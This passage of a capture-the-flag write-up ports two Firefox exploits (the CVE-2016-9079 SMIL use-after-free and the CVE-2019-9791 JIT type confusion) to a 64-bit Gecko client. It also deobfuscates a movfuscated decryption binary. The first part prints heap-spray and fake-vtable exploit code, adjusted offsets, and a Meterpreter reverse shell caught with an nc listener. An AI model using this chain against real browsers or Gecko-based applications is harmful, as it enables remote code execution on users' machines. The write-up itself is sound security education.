In particular, we find this “Firefox nsSMILTimeContainer::NotifyTimeChange() RCE” which is implemented as a Metasploit module (firefox_smil_uaf). This fact is definitely interesting because even though it may not work out-of-the-box in our case, it still means that the vulnerability behind it is actually exploitable (it’s not just a “trigger” PoC), and also that it’s probably reliable enough.
The bug exploited by this module is known as CVE-2016-9079 and was apparently observed in the wild against Tor Browser. It’s a use-after-free targeting SVG, and more particularly SMIL, which allows animating SVG elements. However, with the sole exploit code, the root cause seems hard to understand. Moreover, it’s written for 32-bit targets and relies on already knowing the address of a certain object in the heap. This address is basically hardcoded in the exploit, since it’s fairly easy to spray the process’ address space on a 32-bit environment. However, on 64-bit, that would probably be a lost cause, hence I chose to leave this UAF aside and look for other stuff.
I spent a lot of time going through bug reports on Bugzilla for specific versions (Security Advisories for Firefox ESR). These are nice because they often include a PoC (although mostly just crash triggers) and the developers usually discuss the bug’s root cause. After several hours of dissecting each entry, I realized that almost all relevant PoCs from this era targeted 32-bit Firefox, which is annoying because:
- A 32-bit PoC would need to be ported to 64-bit, if that’s even possible (some bugs may only work on a 32-bit environment, depending on memory layout, structures, etc.).
- We need a leak on 64-bit because we can’t just spray the heap to defeat ASLR!
One of the techniques that was especially known back in the day to defeat ASLR (and also DEP) was ASM.JS JIT spray. It allows “hiding” a shellcode inside numerical constants that are JIT-emitted to RWX pages, and furthermore, spraying these pages over the 32-bit address space to have a reliable address to the shellcode. This technique is not too useful right now for us, but since it gives an easy execution primitive, I ended up experimenting a bit with it and I especially looked at the process’ memory map after spraying.

Using x64dbg, we see the sprayed JIT pages (ERW protection means execute, read, write). We can observe that although these modules are “only” 0x2000 bytes long, VirtualAlloc will align them to a 64 KB boundary (0x10000 bytes). This basically means that by spraying only around $2^{16}$ ASM.JS modules, we can cover a whole 32-bit range (and use up at most a few hundreds of MB of RAM). If we know the three upper nibbles of these addresses (shown in red), we can predict the address of the shellcode.
These upper nibbles seem to have approximately 9 bits of entropy. This means we could hit our shellcode with a $\frac{1}{512}$ probability — this could be workable on the remote, although a bit long to execute and not very pretty. What is more interesting is that given a control flow hijacking primitive, basically any heap leak (or even DLL base leak, since they’re next to each other) would allow retrieving these upper nibbles. We’ll keep this fact in mind for later.
After some more research, I stumbled upon Exploiting a Cross-mmap Overflow in Firefox, a blog post about CVE-2016-9066 (also dubbed foxpwn) targeting Firefox 48 by Samuel Groß. Now this one’s particularly noteworthy, for two main reasons: first, it’s one of the very rare exploits from this era that targets a 64-bit Firefox. Second, the blog post explains the root cause of the bug very well and the source code for the exploit has a lot of explanatory comments.
Although it targets Firefox 48, we manage to make Geckofx45.64 crash with his PoC, which suggests that Firefox 45 is also vulnerable and we could adapt the exploit. A limitation of this exploit is that it uses up around 4 GB of RAM. I reached out to the challenge author, who told me the remote VM has 5 GB of RAM: a bit tight, but that could work, so I continued to explore this lead.
Unfortunately, after some time debugging the exploit, I came to the conclusion that adapting it for Firefox 45 would be very difficult for a specific reason. The exploit relies on spraying Arenas (which are containers for tenured heap objects), and overflowing into one of these. In Firefox 48, the Arena structure starts with a field called firstFreeSpan, which has the following structure:
class FreeSpan {
    uint16_t first;
    uint16_t last;
    // [...]
}
The idea is to land a very controlled overwrite on the first and last values, which are byte indices in the Arena for the first and last objects in the free list. However, on Firefox 45, I noticed that the Arena structure is slightly different: it starts with an ArenaHeader, which itself starts with a pointer to a JS::Zone object.
/* Every arena has a header. */
struct ArenaHeader {
    friend struct FreeLists;
    JS::Zone* zone;
    // [...]
We could attempt a partial overwrite of this zone pointer, but we are limited to a 2-byte overwrite (because we’re overflowing a UTF-16 buffer). Coming up with a new technique to turn this primitive into something useful sounded hard (at least since my goal is to solve the challenge as fast as possible), so I eventually gave up on this vulnerability.
After more time going through bug reports again and experimenting with PoCs, I decided to come back to CVE-2016-9079 (the “SMIL UAF”). Although the root cause is rather cryptic and I don’t want to spend too much time understanding what’s going on under the hood, I still decide to give a shot at porting the PoC to 64-bit.
First, I was able to find a PoC for this bug developed by the same person who wrote the blog post about the ASM.JS JIT spray technique, and which therefore includes an additional JIT spray part to directly end off the exploit by jumping on a shellcode (whereas the in-the-wild exploit leveraged ROP). The main components of the exploit that are relevant to us are the following:
function heap_spray_fake_objects(){
    var heap = []
    var current_address = 0x08000000
    var block_size = 0x1000000
    while(current_address < object_target_address){
        var heap_block = new Uint32Array(block_size/4 - 0x100)
        for (var offset = 0; offset < block_size; offset += 0x100000){

            /* fake object target = ecx + 0x88 and fake vtable*/
            heap_block[offset/4 + 0x00/4] = object_target_address
            /* self + 4 */
            heap_block[offset/4 + 0x14/4] = object_target_address
            /* the path to EIP */
            heap_block[offset/4 + 0x18/4] = 4
            heap_block[offset/4 + 0xac/4] = 1
            /* fake virtual function --> JIT target */
            heap_block[offset/4 + 0x138/4] = jit_payload_target
        }
        heap.push(heap_block)
        current_address += block_size
    }
    return heap
}

/* address of fake object */
object_target_address = 0x30300000

/* address of our jitted shellcode */
jit_payload_target = 0x1c1c0054

spray_asm_js_modules()
heap = heap_spray_fake_objects()

s='data:javascript,self.onmessage=function(msg){postMessage("one");postMessage("two");};';
var worker = new Worker(s);
worker.postMessage("zero");
// [...]
var block80 = new ArrayBuffer(0x80);
// [...]
var offset = 0x88 // Firefox 50.0.1

var exploit = function(){
    var u32 = new Uint32Array(block80)

    u32[0x4] = arrBase - offset;
    u32[0xa] = arrBase - offset;
    u32[0x10] = arrBase - offset;

    // Playing with the SVG container and animations to trigger interesting code path
    // that will lead to control flow hijacking
    // [...]
}

worker.onmessage = function(e) {arrBase=object_target_address; exploit()}

var trigger = function(){
    // Some SVG magic that triggers the UAF
    // [...]
}

window.onload = trigger;
The different steps of the exploit are the following:
- Spray ASM.JS JIT modules
- Spray fake objects in the heap
- Trigger the UAF
- Play with the freed object to trigger a certain code path and hijack control flow
There are two hardcoded addresses in this 32-bit version:
object_target_address: the hypothesis for the sprayed fake heap object addressjit_payload_target: the hypothesis for the shellcode address
There is also a hardcoded offset, which value is 0x88. This is a relative offset to arrBase (which is object_target_address). We also observe that the value arrBase - offset is placed at specific offsets inside the u32 array, which is used to ultimately achieve control flow hijacking through a virtual call. Now, if we replace the exploit function with the following:
u32[0x4] = 0;
u32[0xa] = 0;
u32[0x10] = 0;
…we notice that the browser will crash on the following instruction, where rcx equals 0x110:
mov eax, dword ptr ds:[rcx+D8]
We therefore understand that, at some point, one of these values inside the u32 array was read and added to a constant (0x110) to derive the address of a new object. Note how $\text{0x110} = \text{0x88} \times 2$: we can probably adapt this part of the PoC by changing offset to 0x110 (which would make sense going from 32-bit to 64-bit structures), to make rcx point to the fake heap object.
Moreover, if we also write values in u32[0x4+1], u32[0xa+1] and u32[0x10+1], we observe that we can control rcx as a full 64-bit pointer, which allows to reference a valid heap address on our environment (assuming, again, that we can predict such an address).
Now, let’s take a closer look at the “heap spray” part of the exploit.
var heap = []
var current_address = 0x08000000
var block_size = 0x1000000
while(current_address < object_target_address){
    var heap_block = new Uint32Array(block_size/4 - 0x100)
    for (var offset = 0; offset < block_size; offset += 0x100000){
        /* fake object target = ecx + 0x88 and fake vtable*/
        heap_block[offset/4 + 0x00/4] = object_target_address
        /* self + 4 */
        heap_block[offset/4 + 0x14/4] = object_target_address
        /* the path to EIP */
        heap_block[offset/4 + 0x18/4] = 4
        heap_block[offset/4 + 0xac/4] = 1
        /* fake virtual function --> JIT target */
        heap_block[offset/4 + 0x138/4] = jit_payload_target
    }
    heap.push(heap_block)
    current_address += block_size
}
Each fake object is crafted with specific values at specific offsets (0x00, 0x14, 0x18, 0xac, 0x138). Some of these values allow reaching a specific code path to hijack the control flow. The first offset (0x00) is the offset to the vtable pointer inside the object: this vtable pointer is replaced with the address of the object itself, so that it can be confused with a vtable. The last offset (0x138) stores the pointer that we will be able to control RIP with, because when a certain virtual call is performed inside the code path, the method at this offset will be called.
By carefully debugging the exploit, we can figure that in order to port the exploit to Firefox 45 on 64-bit, we have to adjust the offsets to respectively 0x00, 0x28, 0x30, 0xd8, and 0x268. We also observe that again, we can store 64-bit values at these offsets to make the exploit work with 64-bit heap addresses.
We now have a working exploit that allows to control RIP, and we also basically know how to conclude the exploit by jumping to a jitted shellcode. Last thing we need, as seen earlier, is to overcome ASLR by leaking the upper bits of any heap address. At this point, I do not understand the SMIL bug enough to know if a leak primitive can be derived, and I figure it would take too much time to really dive into its internals. Therefore, I decide to look for another bug to chain this one with.
I spent some more time skimming through bug reports looking for a leak, but I had a hard time finding anything useful. It seems that people back then didn’t really care for memory leak bugs, since 32-bit address spaces were easily sprayable.
After a night of sleep and mentioning the challenge to a colleague, I decided to look into slightly more recent bugs (e.g. 2018-2019 instead of 2016-2017). A lot of these do not work on Firefox 45 (because they target newer features and code), but I eventually found out about CVE-2019-9791, which happens to crash my example program.
CVE-2019-9791 is a JIT optimization bug found by Samuel Groß (again) targeting IonMonkey, Firefox’s JIT compiler in the SpiderMonkey JS engine. It was fixed in Firefox 66, but as mentioned in the associated Bugzilla discussion, it actually dates back to a change in 2015, hence Firefox 45 is also vulnerable!
The provided PoC turns this bug into a type confusion that can be abused to gain read/write primitive. This bug alone would surely be enough to solve the challenge, however, for some reason, I was not able to immediately adapt the addrof primitive to the target. Since I wanted to quickly finish this step, I did not spend time understanding the internals of the objects involved in the type confusion (e.g. ArrayBuffer). Indeed, the PoC pretty much giving a drop-in read/write primitive, I decided to chain it with the previous one.

More particularly, the PoC directly gives a leak of a heap address, and therefore of the upper nibbles we need to make the earlier exploit work. For instance, if we read the first two entries of the driver array (Uint32Array), we leak a heap address: 0x1433fbf6a60. The second entry of the array (driver[1]) stores the upper bits of the address that we need!
We still have one problem left: although we can spray JIT pages for our shellcode easily in 64-bit because of the VirtualAlloc alignment, spraying fake heap objects will be much harder, and hardcoding two address guesses in the exploit will probably impact reliability.
To address this issue, it would be better to hardcode a single address guess, and therefore, put the fake heap object inside the JIT page as well. We can achieve this dynamically using the write primitive. The steps for the final exploit are now the following:
- Use CVE-2019-9791 to leak the upper bits of heap addresses and derive an arbitrary write primitive
- Spray ASM.JS JIT modules
- Use the leak to make a hypothesis for a valid JIT page address
- Use the write primitive to write the fake heap object in the JIT page
- Use the write primitive to write a shellcode in the JIT page (more flexible than writing it through JIT-emitted constants)
- Use CVE-2016-9079 to achieve code execution
This bug chain is ultimately not very elegant, since we could have used CVE-2019-9791 on its own to achieve code execution. I overkilled it a bit, but it’s a valid solution and that’s what I came up with in a limited timeframe. The full exploit for this step is available here.
I used Meterpreter to generate a shellcode for a Windows remote shell, delivered the malicious HTML page and set up the TCP listener both using Serveo, and after 2 or 3 tries, the exploit landed on the remote. We successfully gain a remote shell, and we are able to read the flag.
PS C:\Users\face0xff> .\nc.exe -lvp 1337
listening on [any] 1337 ...
Microsoft Windows [Version 10.0.17763.7009]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Chall\MySuperThickClient>dir
06/04/2025  21:49    <DIR>          .
06/04/2025  21:49    <DIR>          ..
06/04/2025  21:49    <DIR>          Firefox
06/01/2018  04:09         1.957.376 Geckofx-Core.dll
06/01/2018  04:09         4.478.464 Geckofx-Core.pdb
06/01/2018  04:09           127.488 Geckofx-Winforms.dll
06/01/2018  04:09           241.152 Geckofx-Winforms.pdb
28/03/2025  00:52               186 SouperClient.config
28/03/2025  01:06             8.192 SouperClient.exe
28/03/2025  01:06            34.304 SouperClient.pdb
C:\Chall\MySuperThickClient>cd ..
C:\Chall>dir
08/04/2025  01:57    <DIR>          .
08/04/2025  01:57    <DIR>          ..
06/04/2025  21:45                55 flag.txt
06/04/2025  21:46    <DIR>          FlagProvider
06/04/2025  21:44    <DIR>          MFDProxy
06/04/2025  21:49    <DIR>          MySuperThickClient
06/04/2025  21:46               403 TODO.txt
C:\Chall>type flag.txt
SSTIC{58e9ab359732a4a5408661470bb3bf34e9b8362c639f5b83}
C:\Chall>type TODO.txt
Pfiou, j'ai enfin fini ce flag provider, on approche de la fin.

TODO:
 * Add IP blocklist in case of spam
 * Ajouter un module de visualisation des flags rat.s c.t. admin
 * Tester le flag provider, et l'ajout de flags en tant qu'admin
 * Tester la feature d'obtention de l'email final
 * Impl.menter le get d'email depuis le client lourd
   (je ne sais pas si j'aurai le temps pour celui l. ...)
    \end{minted}
Step 4: “Movfuscated”
In this last step, we are given step.elf, a Linux x64 static binary, and flag.enc, a seemingly encrypted file with high entropy. The binary asks for a 16-byte passphrase and an input file to decrypt:
$ ./step.elf
usage(): ./step4 "[a-zA-Z0-9]^16" in.bin.enc out.bin
  e.g. use a 16 [a-zA-Z0-9] characters passphrase
$ ./step.elf aaaaaaaaaaaaaaaa flag.enc out.bin
Hi my good wanderer °/ That is damn movfuscated
Thou shall Halt and Catch Fire /!\
It seems that we have to find the correct passphrase to decrypt flag.enc. Let’s open the binary in IDA. For some reason, the start function cannot be decompiled, so we’ll look at the disassembly instead. First, we can see that argv[1] is copied to a fixed memory location (0x479212), which I called passphrase.
.text:0000000000401106                 mov     rsi, argv
.text:000000000040110E                 mov     rsi, [rsi+8]
.text:0000000000401112                 mov     rdi, offset passphrase
.text:0000000000401119                 mov     al, [rsi]
.text:000000000040111B                 mov     [rdi], al
.text:000000000040111D                 mov     al, [rsi+1]
.text:0000000000401120                 mov     [rdi+2], al
.text:0000000000401123                 mov     al, [rsi+2]
.text:0000000000401126                 mov     [rdi+4], al
.text:0000000000401129                 mov     al, [rsi+3]
.text:000000000040112C                 mov     [rdi+6], al
.text:000000000040112F                 mov     al, [rsi+4]
.text:0000000000401132                 mov     [rdi+8], al
.text:0000000000401135                 mov     al, [rsi+5]
.text:0000000000401138                 mov     [rdi+0Ah], al
.text:000000000040113B                 mov     al, [rsi+6]
.text:000000000040113E                 mov     [rdi+0Ch], al
.text:0000000000401141                 mov     al, [rsi+7]
.text:0000000000401144                 mov     [rdi+0Eh], al
.text:0000000000401147                 mov     al, [rsi+8]
.text:000000000040114A                 mov     [rdi+10h], al
.text:000000000040114D                 mov     al, [rsi+9]
.text:0000000000401150                 mov     [rdi+12h], al
.text:0000000000401153                 mov     al, [rsi+0Ah]
.text:0000000000401156                 mov     [rdi+14h], al
.text:0000000000401159                 mov     al, [rsi+0Bh]
.text:000000000040115C                 mov     [rdi+16h], al
.text:000000000040115F                 mov     al, [rsi+0Ch]
.text:0000000000401162                 mov     [rdi+18h], al
.text:0000000000401165                 mov     al, [rsi+0Dh]
.text:0000000000401168                 mov     [rdi+1Ah], al
.text:000000000040116B                 mov     al, [rsi+0Eh]
.text:000000000040116E                 mov     [rdi+1Ch], al
.text:0000000000401171                 mov     al, [rsi+0Fh]
.text:0000000000401174                 mov     [rdi+1Eh], al
Note that the passphrase’s bytes are copied to even indices (rdi, rdi+2…), so there’s a null byte between each character. Then, the input file is opened and memory-mapped to a fixed address (0xCAFE0000):
.text:0000000000401257                 mov     rdi, 0CAFE0000h
.text:0000000000401261                 mov     rsi, offset input_file_size
.text:0000000000401268                 mov     rsi, [rsi]
.text:000000000040126B                 mov     rdx, 1
.text:0000000000401272                 mov     rcx, 12h
.text:0000000000401279                 mov     r8, input_fd
.text:0000000000401281                 xor     r9, r9
.text:0000000000401284                 call    mmap
Likewise, the output file is opened and memory-mapped to 0x42420000. Finally, the function check (0x4014FD) is called: if r8 is equal to 0xACED once it returns, then we apparently won.
.text:00000000004013C5                 mov     r15, 0
.text:00000000004013CC                 call    check
.text:00000000004013D1                 cmp     r8, 0ACEDh
.text:00000000004013D8                 jz      short loc_4013E4
.text:00000000004013DA                 mov     success, 0
.text:00000000004013E2                 jmp     short loc_4013EC
.text:00000000004013E4
.text:00000000004013E4 loc_4013E4:                             ; CODE XREF: start+347↑j
.text:00000000004013E4                 mov     success, 1
.text:00000000004013EC
.text:00000000004013EC loc_4013EC:                             ; CODE XREF: start+351↑j
.text:00000000004013EC                 jmp     loc_40100D
The check function is very lengthy (around 500 KB), and IDA won’t decompile it either. It starts with a small stub that sets up signal handlers, and then all the following instructions are mov instructions.
.text:00000000004014FD check:                     ; CODE XREF: start+33B↑p
.text:00000000004014FD                 mov     rdi, 0Bh
.text:0000000000401504                 lea     rsi, sigsegv_handler
.text:000000000040150C                 call    signal
.text:0000000000401511                 mov     saved_rsp, rsp
.text:0000000000401519                 mov     rdi, 4
.text:0000000000401520                 lea     rsi, sigill_handler
.text:0000000000401528                 call    signal
.text:000000000040152D
.text:000000000040152D sigill_handler:            ; DATA XREF: .text:0000000000401520↑o
.text:000000000040152D                 mov     rsp, saved_rsp
.text:0000000000401535                 mov     eax, 1
.text:000000000040153A                 mov     r8, offset qword_4D0790
.text:0000000000401541                 mov     [r8+r15*8], rax
.text:0000000000401545                 mov     rax, 0
.text:000000000040154C                 mov     r8, offset unk_4D0770
.text:0000000000401553                 mov     [r8+r15*8], rax
[...]
The binary has most likely been obfuscated with movfuscator (or a modified version of it). Movfuscator is a tool written by Christopher Domas which compiles a program into a sequence of mov instructions. It legitimately obfuscates arithmetic and branching logic, without any self-modifying code. However, it’s a bit old (2015) and seems to be implemented only for 32-bit binaries.
I found a deobfuscator, but couldn’t make it work, probably because it only works for 32-bit targets. I figured that rewriting the tool to make it work on 64-bit targets would take too long, therefore I decided to deobfuscate the binary from scratch. There’s a bachelor thesis associated with demovfuscator which gives valuable insight on how the obfuscation works, for instance how branching is implemented and how there are lookup tables for operations such as addition, subtraction, bitwise logic, etc.
Two signal handlers are registered: a SIGSEGV handler which will basically restore the saved RSP and use retn, allowing to return from the check function, and a SIGILL handler which is 0x40152D (the start of the movfuscated routine). This means that encountering an illegal instruction allows redirecting the control flow back to the start, essentially implementing a loop. Such an illegal instruction is found at the very end of the movfuscated routine.
The approach I used was to dump the whole disassembly of the movfuscated routine, and implement a basic Python lifter that works on the disassembly text. It takes the original disassembly as input, goes through it to identify high-level patterns (such as arithmetic operations) and outputs a new “lifted” disassembly. By repeating this process, gradually understanding what the program does and identifying new patterns, I was able to refine the lifter until the disassembly dropped from around 100k instructions to 6000 lines of code, which is easier to understand.
Here is an example of pattern that the lifter may identify, to illustrate how it works. The following code performs the addition of two qwords, pointed to by r8 and r9, and stores the result to the location pointed to by r10 (so here, it is basically equivalent to qword_479330 *= 2).
; Initialize sources and destination
.text:0000000000401578                 mov     rax, 0
.text:000000000040157F                 mov     rbx, rax
.text:0000000000401582                 mov     rcx, rax
.text:0000000000401585                 mov     rdx, rax
.text:0000000000401588                 mov     r8, offset qword_479330
.text:000000000040158F                 mov     r9, offset qword_479330
.text:0000000000401596                 mov     r10, offset qword_479330

; Add byte number 0
.text:000000000040159D                 mov     al, [r8+r15*8]
.text:00000000004015A1                 mov     bl, [r9+r15*8]
.text:00000000004015A5                 mov     rsi, offset add_carry_table
.text:00000000004015AC                 mov     rsi, [rsi+rcx*8]
.text:00000000004015B0                 mov     dl, [rsi+rax]
.text:00000000004015B3                 mov     rsi, offset add_table
.text:00000000004015BA                 mov     rsi, [rsi+rcx*8]
.text:00000000004015BE                 mov     al, [rsi+rax]
.text:00000000004015C1                 mov     rsi, offset add_carry_table
.text:00000000004015C8                 mov     rsi, [rsi+rax*8]
.text:00000000004015CC                 mov     cl, [rsi+rbx]
.text:00000000004015CF                 mov     rsi, offset add_table
.text:00000000004015D6                 mov     rsi, [rsi+rax*8]
.text:00000000004015DA                 mov     al, [rsi+rbx]
.text:00000000004015DD                 mov     rsi, offset add_table
.text:00000000004015E4                 mov     rsi, [rsi+rcx*8]
.text:00000000004015E8                 mov     cl, [rsi+rdx]
.text:00000000004015EB                 mov     [r10+r15*8], al

; [...]

; Add byte number 7
.text:00000000004017ED                 mov     al, [r8+r15*8+7]
.text:00000000004017F2                 mov     bl, [r9+r15*8+7]
.text:00000000004017F7                 mov     rsi, offset add_carry_table
.text:00000000004017FE                 mov     rsi, [rsi+rcx*8]
.text:0000000000401802                 mov     dl, [rsi+rax]
.text:0000000000401805                 mov     rsi, offset add_table
.text:000000000040180C                 mov     rsi, [rsi+rcx*8]
.text:0000000000401810                 mov     al, [rsi+rax]
.text:0000000000401813                 mov     rsi, offset add_carry_table
.text:000000000040181A                 mov     rsi, [rsi+rax*8]
.text:000000000040181E                 mov     cl, [rsi+rbx]
.text:0000000000401821                 mov     rsi, offset add_table
.text:0000000000401828                 mov     rsi, [rsi+rax*8]
.text:000000000040182C                 mov     al, [rsi+rbx]
.text:000000000040182F                 mov     rsi, offset add_table
.text:0000000000401836                 mov     rsi, [rsi+rcx*8]
.text:000000000040183A                 mov     cl, [rsi+rdx]
.text:000000000040183D                 mov     [r10+r15*8+7], al
Note how there are two lookup tables (which I named add_table and add_carry_table) to perform this operation one byte at a time. For instance, add_table is a double entry table such that:
$$\texttt{add_table}[i][j] = i + j \mod{256}$$
The add_carry_table allows propagating the carry of each byte addition. In the end, such patterns may be lifted like this, transforming 151 lines of disassembly into a single line of code:
if all([
    "mov rax, 0" in s(lines[i]),
    "mov rbx, rax" in s(lines[i + 1]),
    "mov rcx, rax" in s(lines[i + 2]),
    "mov rdx, rax" in s(lines[i + 3]),
    "mov r8, " in s(lines[i + 4]),
    "mov r9, " in s(lines[i + 5]),
    "mov r10, " in s(lines[i + 6]),
]):
    src1 = lines[i + 4].split("offset ")[1]
    src2 = lines[i + 5].split("offset ")[1]
    dst = lines[i + 6].split("offset ")[1]

    if "add_carry_table" in s(lines[i + 9]) and "add_table" in s(lines[i + 12]):
        # ...
        lifted = f"mov  [{dst}], [{src1}] + [{src2}]  ; qword add"
        out.append(lifted)
        i += 151
        continue
As we just saw, there are local variables that are stored at fixed locations in the data section: qword_479330 was one of these local variables, used in the previous addition example. The code also often uses these local variables as sometimes redundant intermediary values, which is probably just a byproduct of the obfuscation process. We can try simplifying such patterns in our lifter:
if all([
    "mov r8, offset " in s(lines[i]),
    "mov rax, 0" in s(lines[i + 1]),
    "mov [r8+8], rax" in s(lines[i + 2]),
    "mov rax, [r8+r15*8]" in s(lines[i + 3]),
    "mov r8, offset " in s(lines[i + 4]),
    "mov [r8+r15*8], rax" in s(lines[i + 5]),
]):
    src = s(lines[i]).split("offset ")[1]
    dst = s(lines[i + 4]).split("offset ")[1]
    lifted = f"mov  [{dst}], [{src}]"
    out.append(lifted)
    i += 6
    continue
We also implement lifting logic for operations such as and, xor, or, cmp and various types of mov instructions. The final code for the lifter can be found here. It’s a bit messy, but my point is that you can often hack your way through by coming up with a quick and dirty script that simply processes text — of course, it would be nicer to have a more generic deobfuscator that leverages proper static analysis.
Now, all there is left to do is to reverse the lifted code. It’s not that bad as long as it only involves understanding arithmetic or boolean operations and comparisons, but the hard part is understanding the control flow of the program. Indeed, since everything is mov, all instructions have to be executed linearly; there’s no way to really avoid executing a certain block of instructions. Instead, the obfuscator uses the r15 register to encode whether an operation should be performed “for real” or not. For instance, we saw the following pattern in the qword addition:
.text:000000000040159D                 mov     al, [r8+r15*8]
.text:00000000004015A1                 mov     bl, [r9+r15*8]
; [...]
.text:00000000004015EB                 mov     [r10+r15*8], al
If r15 = 0, then the sources for the addition will be [r8] and [r9], and the destination [r10]. But if r15 = 1, then the sources will be [r8 + 8] and [r9 + 8], and the destination [r10 + 8]. Basically, all memory locations for local variables are doubled: for a given local variable, there’s the “real memory location”, and there’s a “dummy one” that allows to spill the results of potential computations that are supposed to be ignored (that’s why, if you remember, the passphrase was stored every two bytes in the destination buffer).
Thankfully, the program’s control flow is not too complex; it’s mostly fixed-size loops or “obvious” loops (such as iterating on the input file’s bytes). In certain parts where it was a bit hard to comprehend, I leveraged some dynamic analysis with gdb. Conditional breakpoints were especially helpful, because although an instruction at a specific address may be executed many times, we can ask gdb to break on it when it is executed “for real” (when r15 = 0). For instance:
b *0x000000000046F6F2
condition 1 $r15==0
In the end, we are able to lift the logic for the whole first part of the program to the following:
magic2 = bytes.fromhex("bb6046134edf550103ed910c35")
magic3 = bytes.fromhex("69fbe1ace6ace89c6c450682aa")

x = 1
for i in range(13):
  if i < 8:
    x &= (passphrase[i] + magic3[i]) & 0xFF == magic2[i]
  else:
    x &= ((passphrase[i] ^ 0xFF) + magic3[i] + 1) & 0xFF == magic2[i]

assert(x == 1)
We easily solve these constraints, which gives "Reegh3meiXuvu". However, this is only 13 characters: we are missing the last three! Indeed, we can supply any passphrase that starts with these characters as it will pass the check and decrypt the file, but the output will be garbage because the passphrase is not fully correct. Moreover, decryption is awfully slow, so we can’t just bruteforce the remaining characters: we have no choice but to reverse the rest of the program to understand how the decryption routine works.
After a few hours of reversing and debugging, we are eventually able to reimplement the decryption algorithm in Python. It’s a custom block cipher running in OFB mode (output feedback):

The initialization vector is zero, and the encryption function is the following, where blob1 and blob3 are arrays of magic constant bytes, and round_keys are round keys which are derived from the passphrase.
def encrypt(block):
    stream = block[:]
    for k in range(32):
        stream_ = [0] * 16
        for i in range(16):
            stream_[blob3[16 * k + i]] = stream[i] ^ stream[blob3[16 * k + i]]
        stream = stream_
        stream = [blob1[0x100 * k + stream[i]] for i in range(16)]
        stream = [stream[i] ^ round_keys[16 * k + i] for i in range(16)]
    return stream
It is worth noting that although the round keys are initially derived from the 13 first bytes of the passphrase for the first 5 blocks of the ciphertext, they are then updated with the last three bytes of the passphrase for the next blocks. This means that we can decrypt the first blocks of the encrypted file, which gives the following:
We have a story to tell through this file and this is going to take forever ....
…but we need the last characters of the passphrase in order to decrypt the following blocks. Thus, I bruteforced the last three characters and for each candidate, I decrypted the sixth block:
# Compute round keys for the first 5 blocks
passphrase = b"Reegh3meiXuvu___"
initial_round_keys = bytearray(blob2[:])
for i in range(32):
  for m, n in zip([0x0, 0x1, 0x2, 0x3], [0x0, 0x4, 0x8, 0xc]):
    initial_round_keys[0x10 * i + n] ^= passphrase[m]

# Skip the first 5 blocks to update stream
stream = [0] * 16
for block in range(5):
  for k in range(32):
    stream_ = [0] * 16
    for i in range(16):
      stream_[blob3[16 * k + i]] = stream[i] ^ stream[blob3[16 * k + i]]
    stream = stream_
    stream = [blob1[0x100 * k + stream[i]] for i in range(16)]
    stream = [stream[i] ^ initial_round_keys[16 * k + i] for i in range(16)]

stream_save = stream[:]

# Bruteforce the 6th block
for c1, c2, c3 in product("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", repeat=3):
  passphrase = ("Reegh3meiXuvu" + c1 + c2 + c3).encode()

  # Update round keys with last passphrase characters
  round_keys = initial_round_keys[:]
  for i in range(32):
    for m, n in zip([0xd, 0xe, 0xf, 0xf], [0x1, 0x5, 0x9, 0xd]):
      round_keys[0x10 * i + n] ^= passphrase[m]

  # Decrypt 6th block
  stream = stream_save[:]
  for k in range(32):
    stream_ = [0] * 16
    for i in range(16):
      stream_[blob3[16 * k + i]] = stream[i] ^ stream[blob3[16 * k + i]]
    stream = stream_
    stream = [blob1[0x100 * k + stream[i]] for i in range(16)]
    stream = [stream[i] ^ round_keys[16 * k + i] for i in range(16)]

  out = xor(stream, encrypted[16 * 5:16 * 5 + 16])
  print(passphrase, out)
I ran the bruteforce with PyPy which took about a few minutes. The binary actually implements a check once the whole file is decrypted: it xors all the decrypted blocks together, and compares the result to a magic constant. However, since we can’t decrypt all the blocks because it would take too long, we don’t actually have a “stop” condition for the bruteforce. Therefore, I output all the results to a 20 MB file and skimmed through them manually.
At first, I tried grepping for obvious cribs such as “flag”, “SSTIC” or magic file headers, but that didn’t work. Eventually, I stumbled upon a very suspicious plaintext candidate full of spaces, in the middle of all this garbage:
[...]
b'Reegh3meiXuvu7rd' b'\n G!sG\x88\x1d\x88\xd8\x1d\xbf\xf9p\xdbu'
b'Reegh3meiXuvu7re' b'\n               '
b'Reegh3meiXuvu7rf' b'Oo8^\xb98\x009\xeb^\x99S\xfe\xeek<'
[...]
We found the correct passphrase: "Reegh3meiXuvu7re". Now, we could either supply that to the original binary and wait for it to decrypt the whole file (which takes some time), or we can simply use our Python reimplementation of the decryption algorithm. Here is the decrypted file, which contains the flag (or at least half of it):
